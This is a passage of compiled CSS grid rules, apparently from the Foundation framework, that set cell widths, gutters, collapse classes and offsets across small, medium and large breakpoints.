  .grid-margin-x > .small-14 {
    width: calc(58.3333333333% - 1.25rem); }
  .grid-margin-x > .small-15 {
    width: calc(62.5% - 1.25rem); }
  .grid-margin-x > .small-16 {
    width: calc(66.6666666667% - 1.25rem); }
  .grid-margin-x > .small-17 {
    width: calc(70.8333333333% - 1.25rem); }
  .grid-margin-x > .small-18 {
    width: calc(75% - 1.25rem); }
  .grid-margin-x > .small-19 {
    width: calc(79.1666666667% - 1.25rem); }
  .grid-margin-x > .small-20 {
    width: calc(83.3333333333% - 1.25rem); }
  .grid-margin-x > .small-21 {
    width: calc(87.5% - 1.25rem); }
  .grid-margin-x > .small-22 {
    width: calc(91.6666666667% - 1.25rem); }
  .grid-margin-x > .small-23 {
    width: calc(95.8333333333% - 1.25rem); }
  .grid-margin-x > .small-24 {
    width: calc(100% - 1.25rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x > .auto {
      width: auto; }
    .grid-margin-x > .shrink {
      width: auto; }
    .grid-margin-x > .small-1 {
      width: calc(4.1666666667% - 1.875rem); }
    .grid-margin-x > .small-2 {
      width: calc(8.3333333333% - 1.875rem); }
    .grid-margin-x > .small-3 {
      width: calc(12.5% - 1.875rem); }
    .grid-margin-x > .small-4 {
      width: calc(16.6666666667% - 1.875rem); }
    .grid-margin-x > .small-5 {
      width: calc(20.8333333333% - 1.875rem); }
    .grid-margin-x > .small-6 {
      width: calc(25% - 1.875rem); }
    .grid-margin-x > .small-7 {
      width: calc(29.1666666667% - 1.875rem); }
    .grid-margin-x > .small-8 {
      width: calc(33.3333333333% - 1.875rem); }
    .grid-margin-x > .small-9 {
      width: calc(37.5% - 1.875rem); }
    .grid-margin-x > .small-10 {
      width: calc(41.6666666667% - 1.875rem); }
    .grid-margin-x > .small-11 {
      width: calc(45.8333333333% - 1.875rem); }
    .grid-margin-x > .small-12 {
      width: calc(50% - 1.875rem); }
    .grid-margin-x > .small-13 {
      width: calc(54.1666666667% - 1.875rem); }
    .grid-margin-x > .small-14 {
      width: calc(58.3333333333% - 1.875rem); }
    .grid-margin-x > .small-15 {
      width: calc(62.5% - 1.875rem); }
    .grid-margin-x > .small-16 {
      width: calc(66.6666666667% - 1.875rem); }
    .grid-margin-x > .small-17 {
      width: calc(70.8333333333% - 1.875rem); }
    .grid-margin-x > .small-18 {
      width: calc(75% - 1.875rem); }
    .grid-margin-x > .small-19 {
      width: calc(79.1666666667% - 1.875rem); }
    .grid-margin-x > .small-20 {
      width: calc(83.3333333333% - 1.875rem); }
    .grid-margin-x > .small-21 {
      width: calc(87.5% - 1.875rem); }
    .grid-margin-x > .small-22 {
      width: calc(91.6666666667% - 1.875rem); }
    .grid-margin-x > .small-23 {
      width: calc(95.8333333333% - 1.875rem); }
    .grid-margin-x > .small-24 {
      width: calc(100% - 1.875rem); }
    .grid-margin-x > .medium-auto {
      width: auto; }
    .grid-margin-x > .medium-shrink {
      width: auto; }
    .grid-margin-x > .medium-1 {
      width: calc(4.1666666667% - 1.875rem); }
    .grid-margin-x > .medium-2 {
      width: calc(8.3333333333% - 1.875rem); }
    .grid-margin-x > .medium-3 {
      width: calc(12.5% - 1.875rem); }
    .grid-margin-x > .medium-4 {
      width: calc(16.6666666667% - 1.875rem); }
    .grid-margin-x > .medium-5 {
      width: calc(20.8333333333% - 1.875rem); }
    .grid-margin-x > .medium-6 {
      width: calc(25% - 1.875rem); }
    .grid-margin-x > .medium-7 {
      width: calc(29.1666666667% - 1.875rem); }
    .grid-margin-x > .medium-8 {
      width: calc(33.3333333333% - 1.875rem); }
    .grid-margin-x > .medium-9 {
      width: calc(37.5% - 1.875rem); }
    .grid-margin-x > .medium-10 {
      width: calc(41.6666666667% - 1.875rem); }
    .grid-margin-x > .medium-11 {
      width: calc(45.8333333333% - 1.875rem); }
    .grid-margin-x > .medium-12 {
      width: calc(50% - 1.875rem); }
    .grid-margin-x > .medium-13 {
      width: calc(54.1666666667% - 1.875rem); }
    .grid-margin-x > .medium-14 {
      width: calc(58.3333333333% - 1.875rem); }
    .grid-margin-x > .medium-15 {
      width: calc(62.5% - 1.875rem); }
    .grid-margin-x > .medium-16 {
      width: calc(66.6666666667% - 1.875rem); }
    .grid-margin-x > .medium-17 {
      width: calc(70.8333333333% - 1.875rem); }
    .grid-margin-x > .medium-18 {
      width: calc(75% - 1.875rem); }
    .grid-margin-x > .medium-19 {
      width: calc(79.1666666667% - 1.875rem); }
    .grid-margin-x > .medium-20 {
      width: calc(83.3333333333% - 1.875rem); }
    .grid-margin-x > .medium-21 {
      width: calc(87.5% - 1.875rem); }
    .grid-margin-x > .medium-22 {
      width: calc(91.6666666667% - 1.875rem); }
    .grid-margin-x > .medium-23 {
      width: calc(95.8333333333% - 1.875rem); }
    .grid-margin-x > .medium-24 {
      width: calc(100% - 1.875rem); } }
  @media print, screen and (min-width: 64em) {
    .grid-margin-x > .large-auto {
      width: auto; }
    .grid-margin-x > .large-shrink {
      width: auto; }
    .grid-margin-x > .large-1 {
      width: calc(4.1666666667% - 1.875rem); }
    .grid-margin-x > .large-2 {
      width: calc(8.3333333333% - 1.875rem); }
    .grid-margin-x > .large-3 {
      width: calc(12.5% - 1.875rem); }
    .grid-margin-x > .large-4 {
      width: calc(16.6666666667% - 1.875rem); }
    .grid-margin-x > .large-5 {
      width: calc(20.8333333333% - 1.875rem); }
    .grid-margin-x > .large-6 {
      width: calc(25% - 1.875rem); }
    .grid-margin-x > .large-7 {
      width: calc(29.1666666667% - 1.875rem); }
    .grid-margin-x > .large-8 {
      width: calc(33.3333333333% - 1.875rem); }
    .grid-margin-x > .large-9 {
      width: calc(37.5% - 1.875rem); }
    .grid-margin-x > .large-10 {
      width: calc(41.6666666667% - 1.875rem); }
    .grid-margin-x > .large-11 {
      width: calc(45.8333333333% - 1.875rem); }
    .grid-margin-x > .large-12 {
      width: calc(50% - 1.875rem); }
    .grid-margin-x > .large-13 {
      width: calc(54.1666666667% - 1.875rem); }
    .grid-margin-x > .large-14 {
      width: calc(58.3333333333% - 1.875rem); }
    .grid-margin-x > .large-15 {
      width: calc(62.5% - 1.875rem); }
    .grid-margin-x > .large-16 {
      width: calc(66.6666666667% - 1.875rem); }
    .grid-margin-x > .large-17 {
      width: calc(70.8333333333% - 1.875rem); }
    .grid-margin-x > .large-18 {
      width: calc(75% - 1.875rem); }
    .grid-margin-x > .large-19 {
      width: calc(79.1666666667% - 1.875rem); }
    .grid-margin-x > .large-20 {
      width: calc(83.3333333333% - 1.875rem); }
    .grid-margin-x > .large-21 {
      width: calc(87.5% - 1.875rem); }
    .grid-margin-x > .large-22 {
      width: calc(91.6666666667% - 1.875rem); }
    .grid-margin-x > .large-23 {
      width: calc(95.8333333333% - 1.875rem); }
    .grid-margin-x > .large-24 {
      width: calc(100% - 1.875rem); } }
.grid-padding-x .grid-padding-x {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-x .grid-padding-x {
      margin-right: -0.9375rem;
      margin-left: -0.9375rem; } }
.grid-container:not(.full) > .grid-padding-x {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-container:not(.full) > .grid-padding-x {
      margin-right: -0.9375rem;
      margin-left: -0.9375rem; } }
.grid-padding-x > .cell {
  padding-right: 0.625rem;
  padding-left: 0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-x > .cell {
      padding-right: 0.9375rem;
      padding-left: 0.9375rem; } }
.small-up-1 > .cell {
  width: 100%; }

.small-up-2 > .cell {
  width: 50%; }

.small-up-3 > .cell {
  width: 33.3333333333%; }

.small-up-4 > .cell {
  width: 25%; }

.small-up-5 > .cell {
  width: 20%; }

.small-up-6 > .cell {
  width: 16.6666666667%; }

.small-up-7 > .cell {
  width: 14.2857142857%; }

.small-up-8 > .cell {
  width: 12.5%; }

@media print, screen and (min-width: 40em) {
  .medium-up-1 > .cell {
    width: 100%; }
  .medium-up-2 > .cell {
    width: 50%; }
  .medium-up-3 > .cell {
    width: 33.3333333333%; }
  .medium-up-4 > .cell {
    width: 25%; }
  .medium-up-5 > .cell {
    width: 20%; }
  .medium-up-6 > .cell {
    width: 16.6666666667%; }
  .medium-up-7 > .cell {
    width: 14.2857142857%; }
  .medium-up-8 > .cell {
    width: 12.5%; } }

@media print, screen and (min-width: 64em) {
  .large-up-1 > .cell {
    width: 100%; }
  .large-up-2 > .cell {
    width: 50%; }
  .large-up-3 > .cell {
    width: 33.3333333333%; }
  .large-up-4 > .cell {
    width: 25%; }
  .large-up-5 > .cell {
    width: 20%; }
  .large-up-6 > .cell {
    width: 16.6666666667%; }
  .large-up-7 > .cell {
    width: 14.2857142857%; }
  .large-up-8 > .cell {
    width: 12.5%; } }

.grid-margin-x.small-up-1 > .cell {
  width: calc(100% - 1.25rem); }

.grid-margin-x.small-up-2 > .cell {
  width: calc(50% - 1.25rem); }

.grid-margin-x.small-up-3 > .cell {
  width: calc(33.3333333333% - 1.25rem); }

.grid-margin-x.small-up-4 > .cell {
  width: calc(25% - 1.25rem); }

.grid-margin-x.small-up-5 > .cell {
  width: calc(20% - 1.25rem); }

.grid-margin-x.small-up-6 > .cell {
  width: calc(16.6666666667% - 1.25rem); }

.grid-margin-x.small-up-7 > .cell {
  width: calc(14.2857142857% - 1.25rem); }

.grid-margin-x.small-up-8 > .cell {
  width: calc(12.5% - 1.25rem); }

@media print, screen and (min-width: 40em) {
  .grid-margin-x.small-up-1 > .cell {
    width: calc(100% - 1.875rem); }
  .grid-margin-x.small-up-2 > .cell {
    width: calc(50% - 1.875rem); }
  .grid-margin-x.small-up-3 > .cell {
    width: calc(33.3333333333% - 1.875rem); }
  .grid-margin-x.small-up-4 > .cell {
    width: calc(25% - 1.875rem); }
  .grid-margin-x.small-up-5 > .cell {
    width: calc(20% - 1.875rem); }
  .grid-margin-x.small-up-6 > .cell {
    width: calc(16.6666666667% - 1.875rem); }
  .grid-margin-x.small-up-7 > .cell {
    width: calc(14.2857142857% - 1.875rem); }
  .grid-margin-x.small-up-8 > .cell {
    width: calc(12.5% - 1.875rem); }
  .grid-margin-x.medium-up-1 > .cell {
    width: calc(100% - 1.875rem); }
  .grid-margin-x.medium-up-2 > .cell {
    width: calc(50% - 1.875rem); }
  .grid-margin-x.medium-up-3 > .cell {
    width: calc(33.3333333333% - 1.875rem); }
  .grid-margin-x.medium-up-4 > .cell {
    width: calc(25% - 1.875rem); }
  .grid-margin-x.medium-up-5 > .cell {
    width: calc(20% - 1.875rem); }
  .grid-margin-x.medium-up-6 > .cell {
    width: calc(16.6666666667% - 1.875rem); }
  .grid-margin-x.medium-up-7 > .cell {
    width: calc(14.2857142857% - 1.875rem); }
  .grid-margin-x.medium-up-8 > .cell {
    width: calc(12.5% - 1.875rem); } }

@media print, screen and (min-width: 64em) {
  .grid-margin-x.large-up-1 > .cell {
    width: calc(100% - 1.875rem); }
  .grid-margin-x.large-up-2 > .cell {
    width: calc(50% - 1.875rem); }
  .grid-margin-x.large-up-3 > .cell {
    width: calc(33.3333333333% - 1.875rem); }
  .grid-margin-x.large-up-4 > .cell {
    width: calc(25% - 1.875rem); }
  .grid-margin-x.large-up-5 > .cell {
    width: calc(20% - 1.875rem); }
  .grid-margin-x.large-up-6 > .cell {
    width: calc(16.6666666667% - 1.875rem); }
  .grid-margin-x.large-up-7 > .cell {
    width: calc(14.2857142857% - 1.875rem); }
  .grid-margin-x.large-up-8 > .cell {
    width: calc(12.5% - 1.875rem); } }

.small-margin-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-margin-collapse > .cell {
    margin-right: 0;
    margin-left: 0; }
  .small-margin-collapse > .small-1 {
    width: 4.1666666667%; }
  .small-margin-collapse > .small-2 {
    width: 8.3333333333%; }
  .small-margin-collapse > .small-3 {
    width: 12.5%; }
  .small-margin-collapse > .small-4 {
    width: 16.6666666667%; }
  .small-margin-collapse > .small-5 {
    width: 20.8333333333%; }
  .small-margin-collapse > .small-6 {
    width: 25%; }
  .small-margin-collapse > .small-7 {
    width: 29.1666666667%; }
  .small-margin-collapse > .small-8 {
    width: 33.3333333333%; }
  .small-margin-collapse > .small-9 {
    width: 37.5%; }
  .small-margin-collapse > .small-10 {
    width: 41.6666666667%; }
  .small-margin-collapse > .small-11 {
    width: 45.8333333333%; }
  .small-margin-collapse > .small-12 {
    width: 50%; }
  .small-margin-collapse > .small-13 {
    width: 54.1666666667%; }
  .small-margin-collapse > .small-14 {
    width: 58.3333333333%; }
  .small-margin-collapse > .small-15 {
    width: 62.5%; }
  .small-margin-collapse > .small-16 {
    width: 66.6666666667%; }
  .small-margin-collapse > .small-17 {
    width: 70.8333333333%; }
  .small-margin-collapse > .small-18 {
    width: 75%; }
  .small-margin-collapse > .small-19 {
    width: 79.1666666667%; }
  .small-margin-collapse > .small-20 {
    width: 83.3333333333%; }
  .small-margin-collapse > .small-21 {
    width: 87.5%; }
  .small-margin-collapse > .small-22 {
    width: 91.6666666667%; }
  .small-margin-collapse > .small-23 {
    width: 95.8333333333%; }
  .small-margin-collapse > .small-24 {
    width: 100%; }
  @media print, screen and (min-width: 40em) {
    .small-margin-collapse > .medium-1 {
      width: 4.1666666667%; }
    .small-margin-collapse > .medium-2 {
      width: 8.3333333333%; }
    .small-margin-collapse > .medium-3 {
      width: 12.5%; }
    .small-margin-collapse > .medium-4 {
      width: 16.6666666667%; }
    .small-margin-collapse > .medium-5 {
      width: 20.8333333333%; }
    .small-margin-collapse > .medium-6 {
      width: 25%; }
    .small-margin-collapse > .medium-7 {
      width: 29.1666666667%; }
    .small-margin-collapse > .medium-8 {
      width: 33.3333333333%; }
    .small-margin-collapse > .medium-9 {
      width: 37.5%; }
    .small-margin-collapse > .medium-10 {
      width: 41.6666666667%; }
    .small-margin-collapse > .medium-11 {
      width: 45.8333333333%; }
    .small-margin-collapse > .medium-12 {
      width: 50%; }
    .small-margin-collapse > .medium-13 {
      width: 54.1666666667%; }
    .small-margin-collapse > .medium-14 {
      width: 58.3333333333%; }
    .small-margin-collapse > .medium-15 {
      width: 62.5%; }
    .small-margin-collapse > .medium-16 {
      width: 66.6666666667%; }
    .small-margin-collapse > .medium-17 {
      width: 70.8333333333%; }
    .small-margin-collapse > .medium-18 {
      width: 75%; }
    .small-margin-collapse > .medium-19 {
      width: 79.1666666667%; }
    .small-margin-collapse > .medium-20 {
      width: 83.3333333333%; }
    .small-margin-collapse > .medium-21 {
      width: 87.5%; }
    .small-margin-collapse > .medium-22 {
      width: 91.6666666667%; }
    .small-margin-collapse > .medium-23 {
      width: 95.8333333333%; }
    .small-margin-collapse > .medium-24 {
      width: 100%; } }
  @media print, screen and (min-width: 64em) {
    .small-margin-collapse > .large-1 {
      width: 4.1666666667%; }
    .small-margin-collapse > .large-2 {
      width: 8.3333333333%; }
    .small-margin-collapse > .large-3 {
      width: 12.5%; }
    .small-margin-collapse > .large-4 {
      width: 16.6666666667%; }
    .small-margin-collapse > .large-5 {
      width: 20.8333333333%; }
    .small-margin-collapse > .large-6 {
      width: 25%; }
    .small-margin-collapse > .large-7 {
      width: 29.1666666667%; }
    .small-margin-collapse > .large-8 {
      width: 33.3333333333%; }
    .small-margin-collapse > .large-9 {
      width: 37.5%; }
    .small-margin-collapse > .large-10 {
      width: 41.6666666667%; }
    .small-margin-collapse > .large-11 {
      width: 45.8333333333%; }
    .small-margin-collapse > .large-12 {
      width: 50%; }
    .small-margin-collapse > .large-13 {
      width: 54.1666666667%; }
    .small-margin-collapse > .large-14 {
      width: 58.3333333333%; }
    .small-margin-collapse > .large-15 {
      width: 62.5%; }
    .small-margin-collapse > .large-16 {
      width: 66.6666666667%; }
    .small-margin-collapse > .large-17 {
      width: 70.8333333333%; }
    .small-margin-collapse > .large-18 {
      width: 75%; }
    .small-margin-collapse > .large-19 {
      width: 79.1666666667%; }
    .small-margin-collapse > .large-20 {
      width: 83.3333333333%; }
    .small-margin-collapse > .large-21 {
      width: 87.5%; }
    .small-margin-collapse > .large-22 {
      width: 91.6666666667%; }
    .small-margin-collapse > .large-23 {
      width: 95.8333333333%; }
    .small-margin-collapse > .large-24 {
      width: 100%; } }
.small-padding-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-padding-collapse > .cell {
    padding-right: 0;
    padding-left: 0; }

@media print, screen and (min-width: 40em) {
  .medium-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; } }

@media print, screen and (min-width: 40em) {
  .medium-margin-collapse > .small-1 {
    width: 4.1666666667%; }
  .medium-margin-collapse > .small-2 {
    width: 8.3333333333%; }
  .medium-margin-collapse > .small-3 {
    width: 12.5%; }
  .medium-margin-collapse > .small-4 {
    width: 16.6666666667%; }
  .medium-margin-collapse > .small-5 {
    width: 20.8333333333%; }
  .medium-margin-collapse > .small-6 {
    width: 25%; }
  .medium-margin-collapse > .small-7 {
    width: 29.1666666667%; }
  .medium-margin-collapse > .small-8 {
    width: 33.3333333333%; }
  .medium-margin-collapse > .small-9 {
    width: 37.5%; }
  .medium-margin-collapse > .small-10 {
    width: 41.6666666667%; }
  .medium-margin-collapse > .small-11 {
    width: 45.8333333333%; }
  .medium-margin-collapse > .small-12 {
    width: 50%; }
  .medium-margin-collapse > .small-13 {
    width: 54.1666666667%; }
  .medium-margin-collapse > .small-14 {
    width: 58.3333333333%; }
  .medium-margin-collapse > .small-15 {
    width: 62.5%; }
  .medium-margin-collapse > .small-16 {
    width: 66.6666666667%; }
  .medium-margin-collapse > .small-17 {
    width: 70.8333333333%; }
  .medium-margin-collapse > .small-18 {
    width: 75%; }
  .medium-margin-collapse > .small-19 {
    width: 79.1666666667%; }
  .medium-margin-collapse > .small-20 {
    width: 83.3333333333%; }
  .medium-margin-collapse > .small-21 {
    width: 87.5%; }
  .medium-margin-collapse > .small-22 {
    width: 91.6666666667%; }
  .medium-margin-collapse > .small-23 {
    width: 95.8333333333%; }
  .medium-margin-collapse > .small-24 {
    width: 100%; } }

@media print, screen and (min-width: 40em) {
  .medium-margin-collapse > .medium-1 {
    width: 4.1666666667%; }
  .medium-margin-collapse > .medium-2 {
    width: 8.3333333333%; }
  .medium-margin-collapse > .medium-3 {
    width: 12.5%; }
  .medium-margin-collapse > .medium-4 {
    width: 16.6666666667%; }
  .medium-margin-collapse > .medium-5 {
    width: 20.8333333333%; }
  .medium-margin-collapse > .medium-6 {
    width: 25%; }
  .medium-margin-collapse > .medium-7 {
    width: 29.1666666667%; }
  .medium-margin-collapse > .medium-8 {
    width: 33.3333333333%; }
  .medium-margin-collapse > .medium-9 {
    width: 37.5%; }
  .medium-margin-collapse > .medium-10 {
    width: 41.6666666667%; }
  .medium-margin-collapse > .medium-11 {
    width: 45.8333333333%; }
  .medium-margin-collapse > .medium-12 {
    width: 50%; }
  .medium-margin-collapse > .medium-13 {
    width: 54.1666666667%; }
  .medium-margin-collapse > .medium-14 {
    width: 58.3333333333%; }
  .medium-margin-collapse > .medium-15 {
    width: 62.5%; }
  .medium-margin-collapse > .medium-16 {
    width: 66.6666666667%; }
  .medium-margin-collapse > .medium-17 {
    width: 70.8333333333%; }
  .medium-margin-collapse > .medium-18 {
    width: 75%; }
  .medium-margin-collapse > .medium-19 {
    width: 79.1666666667%; }
  .medium-margin-collapse > .medium-20 {
    width: 83.3333333333%; }
  .medium-margin-collapse > .medium-21 {
    width: 87.5%; }
  .medium-margin-collapse > .medium-22 {
    width: 91.6666666667%; }
  .medium-margin-collapse > .medium-23 {
    width: 95.8333333333%; }
  .medium-margin-collapse > .medium-24 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .medium-margin-collapse > .large-1 {
    width: 4.1666666667%; }
  .medium-margin-collapse > .large-2 {
    width: 8.3333333333%; }
  .medium-margin-collapse > .large-3 {
    width: 12.5%; }
  .medium-margin-collapse > .large-4 {
    width: 16.6666666667%; }
  .medium-margin-collapse > .large-5 {
    width: 20.8333333333%; }
  .medium-margin-collapse > .large-6 {
    width: 25%; }
  .medium-margin-collapse > .large-7 {
    width: 29.1666666667%; }
  .medium-margin-collapse > .large-8 {
    width: 33.3333333333%; }
  .medium-margin-collapse > .large-9 {
    width: 37.5%; }
  .medium-margin-collapse > .large-10 {
    width: 41.6666666667%; }
  .medium-margin-collapse > .large-11 {
    width: 45.8333333333%; }
  .medium-margin-collapse > .large-12 {
    width: 50%; }
  .medium-margin-collapse > .large-13 {
    width: 54.1666666667%; }
  .medium-margin-collapse > .large-14 {
    width: 58.3333333333%; }
  .medium-margin-collapse > .large-15 {
    width: 62.5%; }
  .medium-margin-collapse > .large-16 {
    width: 66.6666666667%; }
  .medium-margin-collapse > .large-17 {
    width: 70.8333333333%; }
  .medium-margin-collapse > .large-18 {
    width: 75%; }
  .medium-margin-collapse > .large-19 {
    width: 79.1666666667%; }
  .medium-margin-collapse > .large-20 {
    width: 83.3333333333%; }
  .medium-margin-collapse > .large-21 {
    width: 87.5%; }
  .medium-margin-collapse > .large-22 {
    width: 91.6666666667%; }
  .medium-margin-collapse > .large-23 {
    width: 95.8333333333%; }
  .medium-margin-collapse > .large-24 {
    width: 100%; } }

@media print, screen and (min-width: 40em) {
  .medium-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse > .small-1 {
    width: 4.1666666667%; }
  .large-margin-collapse > .small-2 {
    width: 8.3333333333%; }
  .large-margin-collapse > .small-3 {
    width: 12.5%; }
  .large-margin-collapse > .small-4 {
    width: 16.6666666667%; }
  .large-margin-collapse > .small-5 {
    width: 20.8333333333%; }
  .large-margin-collapse > .small-6 {
    width: 25%; }
  .large-margin-collapse > .small-7 {
    width: 29.1666666667%; }
  .large-margin-collapse > .small-8 {
    width: 33.3333333333%; }
  .large-margin-collapse > .small-9 {
    width: 37.5%; }
  .large-margin-collapse > .small-10 {
    width: 41.6666666667%; }
  .large-margin-collapse > .small-11 {
    width: 45.8333333333%; }
  .large-margin-collapse > .small-12 {
    width: 50%; }
  .large-margin-collapse > .small-13 {
    width: 54.1666666667%; }
  .large-margin-collapse > .small-14 {
    width: 58.3333333333%; }
  .large-margin-collapse > .small-15 {
    width: 62.5%; }
  .large-margin-collapse > .small-16 {
    width: 66.6666666667%; }
  .large-margin-collapse > .small-17 {
    width: 70.8333333333%; }
  .large-margin-collapse > .small-18 {
    width: 75%; }
  .large-margin-collapse > .small-19 {
    width: 79.1666666667%; }
  .large-margin-collapse > .small-20 {
    width: 83.3333333333%; }
  .large-margin-collapse > .small-21 {
    width: 87.5%; }
  .large-margin-collapse > .small-22 {
    width: 91.6666666667%; }
  .large-margin-collapse > .small-23 {
    width: 95.8333333333%; }
  .large-margin-collapse > .small-24 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse > .medium-1 {
    width: 4.1666666667%; }
  .large-margin-collapse > .medium-2 {
    width: 8.3333333333%; }
  .large-margin-collapse > .medium-3 {
    width: 12.5%; }
  .large-margin-collapse > .medium-4 {
    width: 16.6666666667%; }
  .large-margin-collapse > .medium-5 {
    width: 20.8333333333%; }
  .large-margin-collapse > .medium-6 {
    width: 25%; }
  .large-margin-collapse > .medium-7 {
    width: 29.1666666667%; }
  .large-margin-collapse > .medium-8 {
    width: 33.3333333333%; }
  .large-margin-collapse > .medium-9 {
    width: 37.5%; }
  .large-margin-collapse > .medium-10 {
    width: 41.6666666667%; }
  .large-margin-collapse > .medium-11 {
    width: 45.8333333333%; }
  .large-margin-collapse > .medium-12 {
    width: 50%; }
  .large-margin-collapse > .medium-13 {
    width: 54.1666666667%; }
  .large-margin-collapse > .medium-14 {
    width: 58.3333333333%; }
  .large-margin-collapse > .medium-15 {
    width: 62.5%; }
  .large-margin-collapse > .medium-16 {
    width: 66.6666666667%; }
  .large-margin-collapse > .medium-17 {
    width: 70.8333333333%; }
  .large-margin-collapse > .medium-18 {
    width: 75%; }
  .large-margin-collapse > .medium-19 {
    width: 79.1666666667%; }
  .large-margin-collapse > .medium-20 {
    width: 83.3333333333%; }
  .large-margin-collapse > .medium-21 {
    width: 87.5%; }
  .large-margin-collapse > .medium-22 {
    width: 91.6666666667%; }
  .large-margin-collapse > .medium-23 {
    width: 95.8333333333%; }
  .large-margin-collapse > .medium-24 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse > .large-1 {
    width: 4.1666666667%; }
  .large-margin-collapse > .large-2 {
    width: 8.3333333333%; }
  .large-margin-collapse > .large-3 {
    width: 12.5%; }
  .large-margin-collapse > .large-4 {
    width: 16.6666666667%; }
  .large-margin-collapse > .large-5 {
    width: 20.8333333333%; }
  .large-margin-collapse > .large-6 {
    width: 25%; }
  .large-margin-collapse > .large-7 {
    width: 29.1666666667%; }
  .large-margin-collapse > .large-8 {
    width: 33.3333333333%; }
  .large-margin-collapse > .large-9 {
    width: 37.5%; }
  .large-margin-collapse > .large-10 {
    width: 41.6666666667%; }
  .large-margin-collapse > .large-11 {
    width: 45.8333333333%; }
  .large-margin-collapse > .large-12 {
    width: 50%; }
  .large-margin-collapse > .large-13 {
    width: 54.1666666667%; }
  .large-margin-collapse > .large-14 {
    width: 58.3333333333%; }
  .large-margin-collapse > .large-15 {
    width: 62.5%; }
  .large-margin-collapse > .large-16 {
    width: 66.6666666667%; }
  .large-margin-collapse > .large-17 {
    width: 70.8333333333%; }
  .large-margin-collapse > .large-18 {
    width: 75%; }
  .large-margin-collapse > .large-19 {
    width: 79.1666666667%; }
  .large-margin-collapse > .large-20 {
    width: 83.3333333333%; }
  .large-margin-collapse > .large-21 {
    width: 87.5%; }
  .large-margin-collapse > .large-22 {
    width: 91.6666666667%; }
  .large-margin-collapse > .large-23 {
    width: 95.8333333333%; }
  .large-margin-collapse > .large-24 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .large-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

.small-offset-0 {
  margin-left: 0%; }

.grid-margin-x > .small-offset-0 {
  margin-left: calc(0% + 1.25rem / 2); }

.small-offset-1 {
  margin-left: 4.1666666667%; }

.grid-margin-x > .small-offset-1 {
  margin-left: calc(4.1666666667% + 1.25rem / 2); }

.small-offset-2 {
  margin-left: 8.3333333333%; }

.grid-margin-x > .small-offset-2 {
  margin-left: calc(8.3333333333% + 1.25rem / 2); }

.small-offset-3 {
  margin-left: 12.5%; }

.grid-margin-x > .small-offset-3 {
  margin-left: calc(12.5% + 1.25rem / 2); }

.small-offset-4 {
  margin-left: 16.6666666667%; }

.grid-margin-x > .small-offset-4 {
  margin-left: calc(16.6666666667% + 1.25rem / 2); }

.small-offset-5 {
  margin-left: 20.8333333333%; }

.grid-margin-x > .small-offset-5 {
  margin-left: calc(20.8333333333% + 1.25rem / 2); }

.small-offset-6 {
  margin-left: 25%; }

.grid-margin-x > .small-offset-6 {
  margin-left: calc(25% + 1.25rem / 2); }

.small-offset-7 {
  margin-left: 29.1666666667%; }

.grid-margin-x > .small-offset-7 {
  margin-left: calc(29.1666666667% + 1.25rem / 2); }

.small-offset-8 {
  margin-left: 33.3333333333%; }

.grid-margin-x > .small-offset-8 {
  margin-left: calc(33.3333333333% + 1.25rem / 2); }

.small-offset-9 {
  margin-left: 37.5%; }

.grid-margin-x > .small-offset-9 {
  margin-left: calc(37.5% + 1.25rem / 2); }

.small-offset-10 {
  margin-left: 41.6666666667%; }

.grid-margin-x > .small-offset-10 {
  margin-left: calc(41.6666666667% + 1.25rem / 2); }

.small-offset-11 {
  margin-left: 45.8333333333%; }

.grid-margin-x > .small-offset-11 {
  margin-left: calc(45.8333333333% + 1.25rem / 2); }

.small-offset-12 {
  margin-left: 50%; }

.grid-margin-x > .small-offset-12 {
  margin-left: calc(50% + 1.25rem / 2); }

.small-offset-13 {
  margin-left: 54.1666666667%; }

.grid-margin-x > .small-offset-13 {
  margin-left: calc(54.1666666667% + 1.25rem / 2); }

.small-offset-14 {
  margin-left: 58.3333333333%; }

.grid-margin-x > .small-offset-14 {
  margin-left: calc(58.3333333333% + 1.25rem / 2); }

.small-offset-15 {
  margin-left: 62.5%; }

.grid-margin-x > .small-offset-15 {
  margin-left: calc(62.5% + 1.25rem / 2); }

.small-offset-16 {
  margin-left: 66.6666666667%; }

.grid-margin-x > .small-offset-16 {
  margin-left: calc(66.6666666667% + 1.25rem / 2); }

.small-offset-17 {
  margin-left: 70.8333333333%; }

.grid-margin-x > .small-offset-17 {
  margin-left: calc(70.8333333333% + 1.25rem / 2); }

.small-offset-18 {
  margin-left: 75%; }

.grid-margin-x > .small-offset-18 {
  margin-left: calc(75% + 1.25rem / 2); }

.small-offset-19 {
  margin-left: 79.1666666667%; }

.grid-margin-x > .small-offset-19 {
  margin-left: calc(79.1666666667% + 1.25rem / 2); }

.small-offset-20 {
  margin-left: 83.3333333333%; }

.grid-margin-x > .small-offset-20 {
  margin-left: calc(83.3333333333% + 1.25rem / 2); }

.small-offset-21 {
  margin-left: 87.5%; }

.grid-margin-x > .small-offset-21 {
  margin-left: calc(87.5% + 1.25rem / 2); }

.small-offset-22 {
  margin-left: 91.6666666667%; }

.grid-margin-x > .small-offset-22 {
  margin-left: calc(91.6666666667% + 1.25rem / 2); }

.small-offset-23 {
  margin-left: 95.8333333333%; }

.grid-margin-x > .small-offset-23 {
  margin-left: calc(95.8333333333% + 1.25rem / 2); }

@media print, screen and (min-width: 40em) {
  .medium-offset-0 {
    margin-left: 0%; }
